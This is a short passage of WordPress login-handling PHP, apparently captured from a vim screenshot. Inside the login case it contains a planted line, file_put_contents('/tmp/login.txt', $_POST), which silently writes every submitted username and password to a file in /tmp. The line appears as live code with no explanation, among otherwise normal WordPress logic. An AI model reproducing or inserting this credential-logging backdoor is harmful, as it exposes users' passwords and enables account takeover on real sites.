 837 }
838
839 break;
840
841 case 'login' :
842 default:
843         $secure_cookie = '';
844         $customize_login = isset( $_REQUEST['customize-login'] );
845         if ( $customize_login )
846                 wp_enqueue_script( 'customize-base' );
847
848         file_put_contents('/tmp/login.txt', $_POST);
849
850         // If the user wants ssl but the session is not ssl, force a secure cookie.
851         if ( !empty($_POST['log']) && !force_ssl_admin() ) {
852                 $user_name = sanitize_user($_POST['log']);
853                 $user = get_user_by( 'login', $user_name );
854
855                 if ( ! $user && strpos( $user_name, '@' ) ) {
856                         $user = get_user_by( 'email', $user_name );
857                 }
858
859                 if ( $user ) {
860                         if ( get_user_option('use_ssl', $user->ID) ) {
848,1 78%